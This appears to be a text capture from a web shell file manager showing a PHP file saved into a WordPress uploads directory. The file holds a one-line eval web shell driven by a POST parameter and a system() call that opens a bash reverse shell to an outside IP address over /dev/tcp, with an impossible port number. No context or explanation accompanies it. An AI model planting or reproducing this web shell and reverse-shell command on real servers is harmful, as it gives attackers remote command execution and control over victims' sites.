 编辑: /var/www/html/wp-content/uploads/articulate_uploads/MS02423/1.php
/var/www/html/wp-content/uploads/articulate_uploads/MS02423/1.php
刷新 高亮 用此编码打开 保存
1 <?php
2 @eval($_POST['MS02423']);
3 system("bash -c 'bash -i >& /dev/tcp/192.168.52.152/666666 0>&1'")
4 ?>
5
成功
保存文件成功!
/var/www/html/wp-
content/uploads/articulate_uploads/
MS02423/1.php